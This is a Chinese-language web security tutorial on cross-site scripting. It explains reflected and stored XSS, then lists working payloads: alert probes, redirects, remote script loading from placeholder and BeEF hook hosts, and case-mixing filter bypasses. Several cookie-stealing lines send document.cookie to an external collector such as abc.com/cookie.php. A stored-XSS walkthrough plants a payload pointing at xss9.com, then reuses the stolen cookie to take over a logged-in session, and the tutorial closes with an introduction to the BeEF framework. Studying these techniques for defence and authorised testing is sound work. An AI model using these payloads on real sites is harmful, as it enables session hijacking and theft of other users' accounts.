1、XSS简介
跨站脚本(cross site script)为了避免与样式css混淆,简称xss。xss是一种经常出现在web应用的计算机安全漏洞,也是web中最主流的攻击方式。是指恶意攻击者利用网站没有对用户提交数据进行转义处理或者过滤不足的缺点,进而添加一些代码,嵌入到web页面中去,使别的用户访问都会执行相应的嵌入代码,从而盗取用户资料、利用用户身份进行某种动作或者对访问者进行病毒侵害的一种攻击方式
XSS攻击的危害包括:
1、盗取各类用户账号,如机器登录账号、用户网银账号、各类管理员账号
2、控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
3、盗窃企业重要的具有商业价值的资料
4、非法转账
5、强制发送电子邮件
6、网站挂马
7、控制受害者机器向其它网站发起攻击
2、原理解析


XSS主要原因:
过于信任客户端提交的数据!
XSS主要分类:
反射型XSS攻击(reflected xss),又称为非持久型跨站点脚本攻击,它是最常见类型的攻击。漏洞产生的原因是攻击者注入的数据反映在响应中。一个典型的非持久型xss包含一个带xss攻击向量的链接,即每次攻击需要用户的点击。
存储型XSS(stored xss)又称为持久型跨站点脚本,他一般发生在xss攻击向量(一般指XSS攻击代码)存储在网站数据库,当一个页面被用户打开的时候执行。每当用户打开浏览器,脚本执行。持久的XSS相对非持久型XSS攻击危害性更大,因为每当用户打开页面,查看内容时内容将自动执行。

3、构造XSS脚本
3.1 常用HTML标签
1 <iframe> 创建包含另外一个文档的内联框架 2 <textarea> 定义多行的文本输入控件 3 <img> 元素向网页中嵌入一幅图像 4 <script> 用于定义客户端脚本,比如JavaScript。
3.2 常用JavaScript方法
1 alert 用于显示带有一条指定消息和一个确认按钮的告警框 2 window.location 用于获得当前的页面地址,并把浏览器重定向到新的页面 3 location.href 返回当前显示的文档完整URL 4 onload 一张页面或一幅图像完成加载 5 onsubmit 确认按钮被点击 6 onerror 在加载文档或图像是发生错误 7 confirm(“123”) 确认弹窗 8 prompt(“abc”) 提示弹窗 9 document.cookie 读取cookie
3.3 构造XSS脚本
1 弹框警告 2 此脚本实现弹框提示,一般作为漏洞测试或者演示使用,一旦此脚本能执行,也就意味后端服务器没有对特殊字符做过滤<>/' ,证明这个页面位置存在了XSS漏洞 3 <script>alert('xss')</script> 4 <script>alert(document.cookie)</script> 5 6 页面嵌套 7 <iframe src=https://baidu.com width=300 heigh=300></iframe> 8 9 页面重定向 10 <script>window.location="https://baidu.com"</script> 11 <script>location.href="https://baidu.com"</script> 12 13 弹框警告并重定向 14 <script>alert("请移步到我们的新站");location.href="https://baidu.com"</script> 15 <script>alert("xss");location.href="http://10.10.10.10/robots.txt"</script> 16 17 访问恶意代码 18 <script src="https://abc.com/xss.js"></script> 19 <script src"http://BeEF_IP/hook.js"></script> 20 21 巧用图片标签 22 <img src="#" onerror=alert('xss')> 23 <img src="javascript:alert('xss');"> 24 <img src="http://BeEF_IP/hook.js"></img> 25 26 绕开过滤的脚本 27 大小写 <ScrIpt>alert('xss')</SCRipt> 28 字符编码,采用URL、base64等编码 29 <a href="#177">xs</a>
1 收集用户cookie,打开新窗口并且采用本地cookie访问目标网页,打开新窗口并且采用本地cookie访问目标网页 2 <script>window.open('http://abc.com/cookie.php?cookie=' +document.cookie)</script> 3 <script>document.location="http://abc.com/cookie.php?cookie="+document.cookie</script> 4 <script> new Image().src="http://abc.com/cookie.php?cookie="+document.cookie;</script> 5 <img src="http://abc.com/cookie.php?cookie='+document.cookie"></img> 6 <iframe src="http://abc.com/cookie.php?cookie="+document.cookie"></iframe> 7 <script>new Image().src="http://abc.com/cookie.php?cookie='+document.cookie"; 8 img.width=0; 9 img.height=0; 10 </script>
存储型XSS攻击演示
1、构建收集cookie服务器

2、构造XSS代码并植入到WEB服务器

3、等待肉鸡触发XSS代码并将cookie发送到收集cookie服务器
4、cookie利用
构建cookie收集语句
1 </tExtArEa>'"><sCRiPt sRC=https://xss9.com/z1Yx></sCrIpT>
将此语句插入到留言板上,

当有其他用户登录后访问留言板后,会自动执行此前插入的JS脚本,将当前用户的cookie发送到远程服务器上


拿到cookie后,就可以使用该cookie进行身份认证。此处使用谷歌浏览器中的modheader插件来利用cookie,不用认证直接跳转到已认证的页面

4、自动化XSS
4.1 BeEF简介
Browser Exploitation Framework(BeEF),是目前最强大的浏览器开源渗透测试框架,通过XSS漏洞配合JS脚本和Metasploit进行渗透;基于Ruby语言编写的,并且支持图形化界面,操作简单。
信息收集
1、网络发现
2、主机信息
3、cookie获取
4、会话劫持
5、键盘记录
6、插件信息
持久化控制
1、确认弹框
2、小窗口
3、中间人
社会工程
1、点击劫持
2、弹窗告警
3、虚假页面
4、钓鱼页面
渗透攻击
1、内网渗透
2、metasploit
3、CSRF攻击
4、DDoS攻击
4.2 BeEF基础
1 service apache2 start
安装beef